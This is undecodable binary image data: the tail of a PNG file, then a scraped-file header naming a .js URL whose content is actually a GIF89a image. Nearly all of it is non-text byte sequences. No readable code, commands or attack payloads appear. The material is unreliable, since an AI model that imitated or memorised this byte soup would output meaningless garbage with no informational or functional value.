Y8����h��b�q�PP���[�$Ì�S���&5\A�� 3-�Y>�z匽��(����Sdn���-�Q`&�M�	�[��y��I(uԎM�D5�eO�dB����߭�0��q��j��x1c%J��A�k�R�&� wp���-�����
��f� �̣�5�)�`3 8a����m�QG���sR��QC�($&d��EM.���耎$��D,�b,a�(��L�.��˘�PB��A��d�!�q�L�G�N`{�$��J�jRs���z��J�c�=��ã5�6�\v��TxBP�>#���"�Ӽc#���Hꯛ�'���qmP��? (aDI��e0}�f
3��F�O ���t_��*�|�]M�*�&
<@�tPV�7���NC����Z�2�)��1ƿhƸj�����(�\�b�;@M�W(�RI��a��~��c���3 s���;��&,=#T���%co���.!姨�2F��l&���z&L���8������?`O���B��+�J,]Sˆ(�&D�:F�f�����weuD0�����!`�<���7��Y�̡ɨl�D^F����h.
����jHۥ�(Z��rÓ~����|#�ﱃ'S��{N����U�2�=�PG�+_&Q�FYUcL	�Cb�Qb�j�<e�� �~��c@�Q�ﾃ�E�}��Dԍ�;�����$�-��j0UO�d�@��9���1��1s� ��2�X��u��;�G�[֏ A���t�Lz����P�`:�Yr�8���@�Bd.�������QDo��:ߑ:�wZ��G� m��Z�B}�LU�]C��� ��L�VL>�5�@f��≠A���?�K���}�1D�l����� ꔅ��˧�e|����.|�)�콅c����� 2�����t�����2[o_�ft&�hI�j�*i�*K��R]_G��tDI�X�b�V����*� �����^N�|�3v�D��aJ�Nc��x�Ҳp	9M�c(I+��y)��dܻ�WH%u�@����!x ���4�ܓ:�2�L�{T�o:/ ���*ɾ�I��ު,K(1uw�h�~03�3�b"�[LA�l�jξ��2 �?p��-_�h�By �����q�]��7�|e�jq�HMF�:�eH�5��qb���*��S��!�MC	!�z8U��X�{�D5I�&����C���[	�k}�R��R�#a�@�(~��,�jw嵟��� �]�2�5r\��aP�V5^b����-[���.CP�%UVh�J���r,C3�Dh�:(@�Ԋ�D��'�2��I���P���eLA��Mjds����K���K'�%���)<u�dq��d���Q�!��*�l)������z��{��H��4Y�'�fD���J��t��y�a���@� �_�x��0��~E�od��Z�������3�,!��	B�L8!��9���	��~(�n$�#�ꖋ`b��
*�5&� Cે�V~����Àt߉-�G���-���2�ep`l���B3u�����k2�LI\���Ԓ�K+��d�E�qe�G��`]e��`pL���@$�2����U;���OO����Gy�ps��
#���\���K��s^6Y���D¸��|��4Xɭ��@�=�lA"����V����i	�ZZ�"O��q�X�+e��O��ȲrS� ���(=-r�:J����TW�8�V]�c<;��#�9�����x��!䪥��Є��/uy�qӫ&�hơ�z��P�x�ޫ�b&��=�����A�-_F�H��!S��ܰ�q�0�M ur��o��>�7��=�b}y�o+���R�����_�ʺ;����,tP��i���q`ڨ������NK���;��+cb��w|{ʦ���^P�?d.�=0������mp����I�f"M���l�*��<����)�E�Ce�N�dB���J~a�;�Kѷ:}�%�dP���)�5#3��,Q?�U+���,f5泂��޿�^�m��iI� �/#�!�VV�M�K�8����24����5 �>S��4�a�}�$�NZ�@�1	�qL��h�޹f%�08~�i����F��m�*A	���~�	�,��=M)��ML�<4KC v�x&:(��2�\0�;��%��!}����O�/N_�e�9u�y���h?dd}Pv�"o4���p.8�%�2"�I�s���~��S�"o!�j���K�hf�v�K�(��:EU��]�s_�l'A	Scb��r�)�wpwEi���d�B�|P���
�.=yiy�$�,����f<����:���Fzh��-��"��:,�S�P�ʖMe}	&@���d\��*�|�elLrսT�Y�vI^s*dy�ʺ*9��ڀ�cT��1�GTԑ��)+j�q��@<e�pķ�p��@�h�o+��7����YT'�$��4Y��f�b��42oT����>�����IӓV�dC���o@����5��^ڟ`~s��I�"@��K���K+��ke��9��Y��G��q�G_d���~��SV �����0�����qQ�zc��Wi���yƝ#e�C02M���+��r3�D~kAx�S��~iMR��B�}	�R~�8D���儈���kQsY�	�TM$�<U�}l>g@���NZP�覿�D���ˈC^j�\�J*!��o�*O`�s��3�o���ƤC�Y�ce�ۭ#��D@��P���f�"�1c�l��+��o�w���ۺ�\7]14L0~J��8�!���u������`� ܗ�p)���*	%�Ї��ҥ?ٺ^s�e��=>)%
5	_��6IL ��m�Zm �uV>;���!�؀C$}eb����>&�$݊��vI���|�����`����z���K�Z7�AH:���!��I��N��P۾��ѯ�g�j!4����Ix�a$�ʹ?����x��Jm?1KԘ�,�tGz��O�����#��I���3q��n��[��zI�҇V���J�BY�K�����DR��W��C�k(���ܥ�5��bG[ O!Zd�7%}��4s=��*����y%�R�^� t2������-��s9X.��`J�#��tɼW�e���aq?f�
��y���B�j!�d~$?^[����&���H�'��}3���`�&"��\i���9�x*{�ɏ|�^Y��: �V�P�.*���sEń,#�U�V#"�jA����2���N$�	,��w�xm)�S����k��q�4��+�n�u{ƕ[&�Q���%u�i22_Y�زe����יU��F;A��V��Cɸ+I�^���Y5~=���:���>T�;���[�槚�}�e���>��g�.	p�,~(���``*U������'=v���T\��7�)�۬��H��� *��I%������T�Rb�@#P�x�����X�*��.#x��Woњc�\P�<��N�:9��ߎ!�t)oTDK�%T�SϹ���܋����_B��_�g�	SJ��&��|Y�k1��c���Ȃ?�0�}�IDB��?"-�񤧇��H�í�U&�ZD�N�%/Dy��)W5Ȝsk��M"�\���Y��2璃AE|��� �٩_���}���z���c˺T5~:_�u8/,��q�"��T�٪4��p�C0}��&��ʶ��!�n�Sg��Ǌ��k+��{1W�����孨�W���wTޚ��'�]��t��If��y!��y�eY���+"z�Oa�z����D��ډ�޲	P5�jL$U�Bl_
�b�Y�� n�Ҽ��@��.Cy�:�{���}.���K��
(���t���x����+"���:�@\�.Z�w��D�l�U�)"����i�\�)5BE�1�d��.����\!_]TwB>�Ğ]|��G�k��b�P<���9e}��F�}�.CQ�=(D�$b%����%e�m��T���7v�VLߩ��;?T_�|&�@�#�M���f�_~C���U�/DH+�U�Q1.��$E�@��6b����S�P���]A���4_ūP�&���;U��@�ȝ |�ܫ�Y��s=�DL��K�r%O٨S�줪C5?8QU&�Ї�
�8�)HOEg��>�iZ��;UU�W$c��'�:���<]��|&9}���(�Ȫ�<{0Q����ퟛHy�?9*o`�ʋB����Q6�����+Ҽq��^��r��s��N$�b���=��|�gv���ss,�	��8��NlVR�AU=8��b'3��ob�3qPT}�e\��L���3����iĠ�������uQ�]2ʖ��d{`Y��l�T��͒K�� J�_O�&Q2�*��� ЄN�;׬��5�_��䫻�<٣�� ��	@5!'�DU~�)���}�*8� �:չf (q/!��O�v��|�C�kLĦ��R5�G��V�Ջ�\`g����3�TM�c1��#�1�X�:����r��%Q�&�O\v=T_l댱�q�����v�HV�u_]�o-�)�4��fBt\E�cQvݭ�S�pX���=��ܫ���2Y�:z���N&x�(���
"��g��/�K쫖F
Mn9p�p�Ҽu(��H�勩�G[9�=�1�����|��{��;/k�ǬD@���~/у��[�׳$�}�b� c샧N;�"���Q��o �o�$;C1�����(�3�J�{}�斯��R)��\ڿ��hm@����;f��E�oW���� 8�:�$����.m¯�srl�1inr��nz��de�D��Ľ�I��b
��l��㘺ED=��%��Q�:��5�}��ɲ��"O��F�����Ӫ�$+�v;vL�Ь�K����|?n��^�^�0��e*�t6��X��W�e���h��,ݩOFd���Qļ	z�X���#J���4 i�� v�����t��!�`�����;ل��[ˋdy^��J�ur�e"ׂ���`޵p�锑�>
����]9c�6čR	���c'kT}�w,+��|�1y��|�E��x�-��>v��+i;��oJF�;4.]�%�o�F߼mB`"c��3�Ɯ[&��B�O֬�0�Q6>�Ñ�m�=��Y>2w��~�л�m�%���^�����7 =�pi���ơ[7�>���;=�����6Y��L�~�e���W��"&��I+�z�z�*�MY ��������	;�DY����I�<��N��x�g�:�vd�RY�B��.W��˘����v1֬,���N�,�0	��E�Dd>�44�D�8��7�ƿ�@�]�W���e����3�뾹 �=�P]�D̷]�����R��=�~<�X̮e���L+8��zʲ��W:������(�@;�W����s�/�n�t�U!����:��,�Ip?�P�ИA�ǩ��̗,��{	�g<�`C�2PB����h�d��feD�B�n&H:�}�4�x$Xϡ�?8�ʋhp%���[����]֚�Bc��nY�ظ����w��S�o���ρ�G*k����(m-����n�{�i�f
<& zl
I灻��=w~/��T���t��P�����P� ��I�^�[:`c��@ߗoł�y"�|d��J晴�8R'c�=���O(�-��Bq��ډ�w҉yhN9���.%y�ìo�N�5?#������J <،��ey�d�5w�9C���V:�uYIʊ�;q�㖥�t2ƿ�@f�(|�N�@5�O9���G}��2o�K����"UV1 ^��d�hC��t�Nj�M�兊��KD���s���:b�~e���(#dI=�H�E`°�nZ��O�;Iz�j��
�EI�Uu�w��[g�7]+���l����Oh�	�(��>��C��mǎo���������2O
���,c�-�e�u&�T�yo靎E�(�U�s	�V��9	�"��d��B���M*;�e�E����X��T��t�;P��s�b��K(�
	�~�����-{�19�/�nueP�g3VH/�6�
xX��m�2"E����w?D���ge�F�g�Yb�*���&,�YL#��#":߲�.}灼���ڍ+m�r̘��"����9.��́�n��ثz��W6T�.�M���i<�M�]霋�<V>����Y��7\mR�Bۡ�k����'��G��+�i�4O%� �1C����׹���J�/ɱ9��݁	$=�A�ϵX5�m�y����c���Ƣ���2�\T�u3J'��J>f���UM�&���VO��?��2`��*�UM���K��uq���z}��:���Z�..D�(���NI�B_�Z,h��"�/��WW038��۔��Kոw��0�"0' 8�9͹A���}N"P�Ӯ��/<�����J$�t��/�,�ۖ�� }�@ڄ��ہ�������-� ,b�y�5�oh"�ʸ�nr���$K���\��U�~�yUq��Y�P�M���>Ցt됞6����l��*���3Cq���RV��"���*�!%E~��-���,�����'��T^�Y:k�������Dd��f�<�,,����Q���V��g	v�A��an���}�����w�>� �=�@[�㢲�'=tn�#�BVޗ/F���|�'�ϻ�8����H�����d/'�*��<U^��!V��mgR�2���"4Ẍ́�LQ�<�.�C�� Q�`����N�g�P�$�.������֧V��M�U�W����)K�;���!��t'�(#Ey�Ј��B�W�o�x-�.� c��yѵލ�r���~\M�JS#�@�W{Qx|e} (}�=�,O+��8��!P�}� �_J�3�&�@�J䝁��"⚕DCd�3I�f��k�K�P"'|�`��7�`r�@��T�D��	��G�CLA�S@�
G�arjt(0>�'8�=WO]���%i՝b&�wK_K�1��O�{͗�k�ƛ�.����:�Y���|s�ﾭ2�w2�I�la��0x�p۷�L�GBм�%آ�?�\�y��KTe(�e\���-�Xݧ�4�ha(S7^I��sl}�����wn��z��4��z����Be�����\5 ��ҩ'��=_���	��t�3(�,�
�|���#�2\��B)�-Y�RWѱ�"�m:�<'+���"���]y7�6Ը5�|�QzM�e����i]�� �u���в[���CpN({_���UF��9�}���Q:u�d��eY��}� �\�_�I�� ��%�顄�Sr	}V�8zҭrPLBV�]��ވ�wLg�M�ङӒ�&�:˞�G���t��!�&o~(a
���&�ŒI���,;�y�2�ވr�c���NLf���߄������!�#ԿNQ���
b�}�ք�6_�h���e�L}an1��M�C�)��3/�@`�s�w̐�N��|�!�ec��[v��D���]��d�`
�zĿA j~鹿�M�&���B#_z���;���+�Dr,�4��@E(?x^� ��2���"f��rא�NWx�xAFֽ�&P�钾Ș����X�6%�>�J�ܣ,�b��}�"��:�pv�O^�����C K�t�Y��N}�]����_�G�2���Ȓ9���< ��ŝ[t�V�as�����𔇼��M�9��M�w�\W�u���k�PM�K.׻����;��EG�~H".{���-_Ǘ����Be]���w���W��{���	�S�Ʒ�����?BG�� s'u��c�P��)��=>C�|��:$���; n�3>��R��Al�`���K8�W��!j�Vd:�8>�ߓ�j��͇.a���I,J~i�B!�ЦRTܛp���µ��x��ȇy��C�uR�w2����|��hM�PY���2����?����G������ۓIꁇ��;�����8�(f��e� Ҍ2��Ju��}N�B=$q�
�s�@�����/�b��N�F"�r%č�ƒ{+�IW�
Ǚ//8yHyQ�������s/ �љ�����?`����S㻟��'�+��UBf���c���\���j�N�F�c������������IZ�S�_qlju��P�0+��s��|eCO��vY#=��������"��˲�ǁ����n��Ǘ�� ��&���P'\����HdI=��L@$6]�q*�dd�PZ������� �G |�=�����Rh8&��!i���?�
�x-3Ԛ�B��5w������F�\����j!͝apɻO���=?���{,�h&p���
�h���@��]O���_dIS��.㫻�h�b(�P�vi������`]�?����\�c~���C���{1ǲ�E�m�:�1�'�g�NU� ����ϓ潅��)PV��	^Pi+W#���o�}���v:�&�ל�������&�1o�u�g4j2�O:em���=k�_0���%i��\5�h0M��2@�1(�>��9�x��FOݎ�Â��J��S�B��}\Uu�{�:�/"���*L!����Lx�>�`�v�t�8v��=1�X�1�>�ޯ�����
���Ξ�U/_���	�k��pDy���~�)Bs�C�����0�ǂ���H���G��%�gK4%B|Uf7��ZBt��� ���W]/��k66ҿ ��l�7���w�#��〒tw�s��no��b�^���׀����2\�O��1����\��Vth�N'B]G- 2
�3P�f}���?G+������OU��������͖}��PV��D�j@1�+�����i1�~��=�΅��/C߮�[���c�L� ��-�KzƷ�6Xs�O���#�<`?I�W�8��CO��S5XŜ��3��VaT1�ʤ����ŶS���+Su.׫rh���T[����pN�ӎ����֔2D��n�KU�X#����~2��+��_羲��n�jR��` 
�tܑw;&�L*Ű���M61��}s�k�\��+嗠�4^E�,�|#����j����i*q�H�	�s$�عVJ���A�'xh��f+G�d�5�v߬�y5����2#�i?���������s��^�[���C��oQ�?��y)dy��]��3i�So�,k�;Y\�bU�ƿ��&�#2�o��gJ�)2'�xW�__}�P\����
G0c�3E׆+hxM�L �e��E��#�H�;#�uIV8��� ����C��$�%�v���@+'ʲ1ifY�u��v�0%i:y��]��`�񝓡c��:�w�Ǡ�n�A\8����(9w�)�v�Q�O8�͕�0=U�<�;iX���9�|i�*��s]HWH�Я�4�%��#������a�����c�o�%�NzP�'�~Z^�u�C�Ct~!��@+��B��<���.	��P�Y���DJ����1KSqH=��D���^����\{���0��w�<�5��U�^�Ac X��Ce�f 6��o(�`��-�56u"p��w�l�ԁG��o�>�ˤ�����6}L� L��J����%��d�����S���BR��U1!Z��&�P��L�D��CU&|*rѓ1��7��ktc(������
��d��[����5��k$�y�A�
��ޮ%���s e��B����<e���L�PJ�K���39U���*�K0���4���u�nQ:\��C�4F��'@y�'�{Y|�vR����2(����:
��T�S��G� ��
H_^��S�3�I�d��5�%�!�]G��}B��]�����M:s��_����Ԛ�����=c��^�'O��@�=����
�iu��b`r�a�����,^���Gz꫸�,ܧ/��8���q�	5V��c�c��n����b������ƦFb,����.T�,��PS�29��w��zT��ȼ�X��� /&K����D1��o���?�)��BC!Dj;�ʅ�)D�piP������SW �w���I��iC=��a����/a�� �G�>(餓�Bp��a�ɭ�З�+u�r<ć�xX^��Cξ��+=�BD�9�ߎ�z�S�8h?�)�d^�Ƌ�j�v:�������PP�N�8�������_�_�ڨk�f.�5�pǒ����L�L��j0���&��v�U���b���OW�]*�Aw��y���i���'�;���qo#��K�K������Z*��I:��	ܺi��ۦ,�k
'�a�&n� � �z�"�]�z�	"9��I|���nLz7����q��jbv��*:�#�nw�>��B����;�O*q�<�:�5�\�ֱ�z��y���.����������tx��K-!|Y�������������5�Z�(�inB����{�9��̀��nJ��B�2�f�N~hv��!�:��g��2`D�L=�P��|��\cE�K }}�A�q�)Ͱjt*y��=-!�˼�M��*?U��ޥ$�N5�
 ���M���X������2�U�˹Q�bv��
ϬD�P��Ͻ
����SU�*_Ld���� ]�<Y�( �2�'@zN������a�j��N7�J�!α�_wDD4�M qp?��	��U����縠m�mW@��*ۮ>� �3:?�F�@ ��]���i�Q����[��w��9�F/���A�e��ǌ��Tc�f1ZdI�P|��}�r��}.�a��)0�>��m3øM�M.�p蹛�H�	Mځ���Up'�h��t_�ns����Z�	K���z.�e��(x��;��p~�7��~�c˒�M s��� `�6Yt���'e&trm�7̢gr��k���@���D�O����b�����e�sh�H�w␤_!���H��wr3�U����ti�u�0������H���
�˱�}ǁd��cn�r���K�sT�8l�YJ�u.������  b'	:����:%�y.�ϐ��٬\��Qŝ�
��$[���;sn���E<Q�y|G-BP�N�ȢV�~F)�y��c|�/M��ؒ�yn��N˼=��T��x���^Լ`�B��͇���=t��<u���. M�4"���Kv'�d�?�}P���̗y��	*��>겺��V�^h���(�	��6�JGW_�k}����Y;etP�N���,�M	���ǅ!�U�7X�Ѱ ���;���3V��ɽ�󶆵�ϛ��lʬ��a��-,A5 �̀�܀�����<�xmB�w_�=���Ω�'�1��"�n^�X@�؍=��2# ]�:Eu�N5�8є�����o+��v�'r t�ϱpAo�RYO�Y�f��Ƌv��*�kP���v2�y��H���54 ���}������w�P�����*;B�@F����9X�} �������l��\$m!i�I��W^�����w`V�1VT�+��S@F0�� ��鶕؋���|����=�#��A�}�'eB���-�.�zB�Z�dO����a�,v��`�l>5M ���}�:�9Ʉ�Ŧ���p����S��,�[����)%ɧв�u��؇���d��Y
OU�/ ��M���\��"x��u�z�e��-������
�d�����?����L�;:�$���� D��uQ������ʪL=� 8���J������9�z�@ȁ��+ L�/ f,k��4(y��	M~1נ$T�U�FU�}��j<}�n� ¦|5��4�ɵBd�s�x�܃�,��(�H͑��N���bӧP���@__�6��FB��p��IVβsD�> эG|��"}��[�t���������!��њ���N�����Q��VeP�fkJw��^��k�#f�"�"u�d��!g@�H���2 �X��V�;L��s
�z�!�%��Ӟ"��Tbܴ*���,F���2\��Xt��QF�ѼM��/]-��Y�W�*"�.�=S�y�*Jta9���C�F=�D-�}@�PL5��K���1�i�<e2M�$�d`�������i[�oP�Jh'���m��ԯ'@�A�I+ɮЍdr���StJ0Pr��aʀ���_һǗJ&ne�R+�����A��o:��������ň�a�{���Q�w$��j�/����U�:Wq?�N�u	km�g�ʊ� ,:�>̭��C#h��Y+9H�i!�l�\RO��XG��w�?�l�Hp�&��	�r>�0�"#t�M^}N��N�8Y`Hթ«V@p��e�����:�B̷������'�݈!�]��%D29�:������������]�������Ċ.�b
I@l@	�E"Q��v�J����ʶl�q&.e$�RH���Į$��H[�,}=Y{�ww�}��of�{�foo�� ���������{��C���˽��?{�U����ø��XYlϳ ��oP��"�yj)��o�8+a���v�$$7f�&P>�`J ��Ʈ��0�r㢋I]|N�����@�s}���h�	���I�Yb��'���kC�w{M�?ub@���b�׋&Nj�"yW4��4�(p��~�0��_�����3����@������8�۱~)�.��E'�>��Gm��GV�^L�]؞c���w΋��hׁ�{^8�b�F{���8�~�y�:�R��A�Pcߝ龠~��x��ɱB��T
��O�"&U	����T��	��a��hz7�w��O�ͽW����D�r������{��2�=���\ C���'��C"�{fkP�\%k[�?�/^E:�i����  `�>�*�!/�x���vm���] 5U�>��ş1���}�?���bdx�J�2���/s}�{�♐X-F��n�_�@ap����t:^�=w�G�L6\[�o����A��y��X	�2[����CG�Nf� �J�:��0 �}ʋa��W�/f*M�1��9O�~� p�hx�D��p���X�|. �@� �z�XX�����7���>3|� �4Xr4M��үe
�?�}�LH����Y�]�̾�q�Џ�A�>R��+%��Y�X��g��W��w	��4c���)p��),�KI�a�(�P_v��k���`V�i3%&xG�
��8��k
���d��@���}� >}��
d���E�RbJ�s�x�%�LV�Rӕ��:s���~�]�ȝ�����Ÿ@_6s��{:��E��5�ًd&��t/��±�t�Mu�p�k-��T�O���ԭ 2
������N��7�J��]Rh��0e�3q\Xkk�񿸍����g�_��r�ȵ������b��S���*��1s�Ƚ�_�ZplR���~G?���8־cBm64JZz��o�%���}�`�jc�@�*|On?���:}"�̄y�R����>�� �­<	�RU�40K�AB�}�s�6Gn�b�ȹQ��
��ِP kc۰`+��(͜$��a� ����Qr��m�B@9��/�G�����T���+B��?��:d�l����>K�/�����}s32������^ݾ�N���I/8�OnP�̜�\z����;�O:⿱�q�����b��\c�*��~��X��چ��>���iS�)���uA������h���? j��["���x���u)�x殡�P��é<����8?�9���4���	�o_����%~��SJ���S��ϥ>Sm��l��e7�Or���\��%�Կ	�_��BdΥJ9�W�*{4|�s.:+�� 7�@jJ����{��̞���8��a�R��q�3��xP���9y��<bۀ$z*��O-��G��
E�D�B@��p.Tޫ���}������))|\���X ��\~J'����1�}� |��n�hTŻ4c ��O��� ����ھ���oH��������P��e� �tl=��wΑ,���� ��S=��s��#qp)����6[�H�LT��},T#�� x�m��O�����u,4Q�2� �?�f��� 3,Zh&�(�|����j�N4	��
q|���|�`�9=?U+)H�:�s��)"�J�,������ۆY.F=�]b�=vL����>�����%�f��(�E�X*˪�hUfX���Ls>�]�r5F��¹+4O>�fI�nMe��  ��F}7�?�ɒ��s� �����ܾ\�O=�C>{W>	"��}�~R�� ]8ϻ�	&�u��F�N��S�P�����+��8��8@�*�\�Q��t�C��A}�� E8�7_u�ם���G��RUeP�?a #�ܽp�M�)������}��|��l�o��7%��t��%EǝK7�|��g
}o���Ti�Z.b3��\~	7��f�z)�F� L�ྙ���2�_��0
*< + �>�*�鵘r�h,E=w�r`hǄg�T���˴�msP]߱`{�zs�$������Y�O^,�]z�`�!@C{��/|9)\����������i(�{�Y���&�U��5��Ƒ��� ��P.����]ۉPs�C�X���L��^�5�*�S�W����}�����`�H�ϝga�^V�A���u*�\g����`=X�V@ۥt�ˏ��rE@@�cZ�@�K��g_hw���K/$�V<S���ޟ���\�9h2���p�?��ʹቷL*���PО��7t�T  �o���֦��0����l�Z�tGJ�#�s� ���MW�F�#� �6��ۆ
��;�z�}Zڹʂ>۝�� H��M�%4���[�r�I腀���`i����(C��JZ�L��~q� �6��'TxZ ���A�]⇗�_�bB�L�jqpb2]�O�wn�(����
R}��[����p��\}�S��c��~��۔��ᕿ�h%����r��
�H�V԰ ���9�?RHC��U�0���  �f�]���^R����@�����5 8�W7�}� �����	}F�h]�"�D��T�Ј�0K�h�
G�I}��
E�3a��(T�(�>8X��O��9�6��_�H�MY���S,b���vcF������-��S��H��i�VJ�W,�����#������)'R�؅��c������\X�=~`�/$�&�ۏ�Oa� ��E�q��� \n��fǏ~:��Q�2�0E���
�e{AY�,�T
��q��@N�,�=��Z��./ILW\95<qg��PA{n�?��@@-�|.~����`&ey�{��G��[�B2����C�J�1��5�����0ίU8�?�5�<��l���t���Et����E��}Ftrտ8E
&V�9��A��a��%��׭��>��L��jYI3��X��͓
_�C��@��P��Y Ɣb�<��;PX8,�[[�'�&�~X�.4Vm����� 5��������'���lШ���	D���u+0jW�����W7��R���� �'�Xh�G�0`D�P���a��\����9B}�E�&�1n�?D�ט�a@�[�?Xf��=��Kpm���x�F !(&���.�	hY�"�ԕ�?��bC-+i�hŗ�ӡ*:G�>1�|~+�%��%�Jl+[ п�3R�Ż�[�@��_$��[�� @H֮����e����ͷ�"�����������o�`�XLy�j�Vp�PJǀb)M��Z�O�༧9��Z���jى������RK ���)��� �ۮ6���X$���!g�V���_H�Ә�|���]y)>�� ���W�>�,T�
�VT�wf]����o܂<�������+��uw�򘣶6~����6>VKp?P�0r�z�>�]	`d�E��͢?,8�a�`ښ�@s��~]OH�}�pQ���+X�=���� Wŏ&�PS��[�g���
�+i��(<s�kŮMz�T�.��=�|Ze	%�˾e �&�w~�_��/�N��BS�	��10�����l�e�k��q
������&�q���������x��UUȃ�C�$��l�T�y�Ol?b�V���C]�T�儨�zŹ��b)��-����Uj��F�A���aHU�B	������E	�	�J���+�����R'#�أuN��K��MO7����]���I ��Y,��̥M{.O8������M�y�2�S�b�sj[4����_ɷ%��zS(�>��Gk�+�ST�8��T|�GD+���md ���i̖�� ��Ă�3�u� G��6��H] � �EL��*�V��b@����.�Z� ����J@�[I�jdK�j- ���yW�U��Y��6�*, �5r�B�s$&�]9�����U����� mR�d Hf��@*��s겳��MkK(���.��y�Ō �\�
J d����Uߴ�F��ୗ�����%�����5G}��Y���=����vZ
���YM�s�r[���]�;fj�d�H��O^���x9��υ��i8���1���H���!���[���~�j����]r\�^��������gN$��F���%�w��Ը��Ge�}\�������V�o�4���/��j�ڶ����0M`��-����d��o��ԁ��Wt]���!�� �qs:���$֘kH5D����Luzv(�w�d�/�m?��O�O;�! ��z����0�&�1�,��pJ�*o߹�ݮ�r�,
78�{Jf�1�D@VH�=<�¹�^��U� ��������qp����{m�b[ ����H`���PT� \+|�-6)�<-y5?z�T��F� %�~�@Ӈb3 x{�aƮ<7p0_�?��\٘�%���JJ�� P@>n8c�������B	�����	a6���k�{o�t{��	��
��8���سJ���o�)�҅����y�a����a����|ŀQ
�?�O~L�3��p�uc�:��	�� x����Y��޵(n=���\�+�1� �F~k�tq�-�  ~�����-�E@Z�m�Wp�R5� �����?�b�%���G��s���<�ŀ$t�>�� ���㱍�8��#�Q 9�)�j%laKy��`֏	i��hҁ���{�ؾq�\7�۶Ck%�����~~���<�( ��'% g��X��,z4 �f7Q�#0*@���{2�����ftq{�������!����67�J�
_�����	þ�ͻ��9���Y�Lj
��J �{�T}��*3� A��K���DPO�&5�|vM}�!�Zx�e�#A]���t�c�\G�1 �i�'nC����H}f7
U��0�8��S���6�����Z�
�� J �5�S
�,�a��/�h)\8R 循�cP�`��bG=���2
fzKN��\;e�ؗ���j���o����U"������=��@� ��f��%-@�r�D��\��+�qL�5.�0�q���|[W�J�򵅥E8��2�K(�jR�y����Z�����g�b�2��Ѻ<�,�\c���{e -4����d ���f<��
��Q��c��>����_63R������� t�`���?ޝ���_��Ԑ�Qk� �e ������h����a}��)��ʻ�y���ʼ�~V�3vCC�'���p�HfP��:l�.a�1<���av[�[���ھ��8\�[�����׳~@�ju@M��!) -g��}�~O�x�Yk��w���y�.���v݊��l璉;���[r�/`	��jk�W	���k���� �����~֟�ū:� ��+5U�.��}f9Mᗳ<��4���rU1> �'�r�h?f�O%�%N�*�:k<h��%Y��c�������0�S�Źq��?��ops���צ��aE=���ꛖ�jx�Q��f��ƞ�*8���z]��`�����j���99�ai��R�A�g��b�h������z������2��`��o*���~��T͝���|��M��}X֮���rǏ��ǿ�+���V}ս߹�Ӫ���G��?�8'��Z��\��2�A�-��1u����J��3:V"��@,�����V�Fs5]c�@	����ҹw~�0�OL���}�W9�o��	��J�J�0���v(q �g��r�
�>��x�Aw4\9� ���c"�kTS �DV����T�3�ܰ����p_��B,���PЪKE;�L8�m?`A��X����p����r�>F?`p/aE��~�+V�gM���>������3pRH�����K�Er�g��C"U
�s��1�a5�3j��?��ߘ�8�w���!.�2��x۾�r/�@�>����R��߯�E�9�e���}q�l���������`	k������cI`.� M�}�,��x�j*n�;�@*��݅ۃ�O����}]V�A��~_�9�>#�=�y��0�`�� ��#�?w�T~D BR��Ǒ}�a�qhęvL�	v������'F'&g��ƲD�a�a��{E;���[R1}9L��aB?Z �,OS��3��j��0_�a�al𙏈�쨕���{%��#����0�(Ñ�%�@�L�b�`�Q*m!�8�`�a����q�ؼ���sb�]��0�0�!��9�dR�c �޹��i��2�0�MG��HF�v�*�ot`n[y�� �aJ7�cHq1>l5����}Xž�S	#��Y �0CDGܖ��F9ᜩ���,�0�02���5es1 �܈�y��F���aF�&�X7�Y Rv�\U���ȮR��v�0�8DRi�>lSy򽪟�c+��s��a��!UWG�(p�3�@2$�G�c\�'�ٿa�a� N�Q+|��	��V
t̉����a�a,� 9N������<�O��&(�a�qt���X�;�އ@�رs�X �0�8�g?��	�ge�u)�G��غ ,�0�0t!T�?&pd|�l�	w�0�Ct�#r�Hgc[�KY ��a�ad�"��s�@ƥh���,�a�qF��xR ��hQ"��&��0#����,�Tf��@���0�k4��0�8t�{�y��4[�o!��/k�a�i~��� 8�	_:[O� xg �0� "yȞ�W�=S :V�A%f0�0�3"yȞs�i����e��i�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250625/efae5392d8147ba5a60ae2289a267819.js
body_size: 182859
content:
GIF89a� � �        ((+(((((88881((((((;;,8(;;0.(7893I38SHHHHHXXXM?I2Z$I%)J:*hhhxxxxv3q-QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������/�0+���������*�-�/+�N�M6�s"�P�m�r3�RO�eR�~A�~m�MA�rm� �����.�1�2-��5�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈňȘ��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�
�4ŎÕ}ƴDעTԯn�L�r�O�o��7��(��8����=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��h��x��h��x��h��x������Ǻ�٣�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫����������������������������������������������������������������������������������������                                                                                                   !�	
   !�NETSCAPE2.0   ,    � � � H�����ЈQ��K�.#J��b�2a�h�ȱQ�W C�I��I��P�L��U˃0cʜyP�%Fra��KÇ�P���(G�fZ�X�髏'����t�T�����ɵ�A5Lt2d��ωA-^4��MS���ʝK��(�Y�J5*��������o�£XY}Ū+��c��9��hݠ0t�D��n,Ǖ+XR���K�D�bǉ�E���Wv�؝bEo(�k�@��
<h��9s
n��r�TV�#k�����Z����P����mC
��X�HY��u".�mǿbz��+���"'A4���0�@�D� `�8(v�u�]w:�TK7ά�Y�EQe��C��wE�e�Y�6Gl���@b��i;iC ��4yPB��Hh��>X!
Y(�JbʴӘc*QK"F��7o�4^�*�bC|PC�;�V�ZبE;�B-<��#�z�"�����\ i$`) @� �vʩ�*@ d�
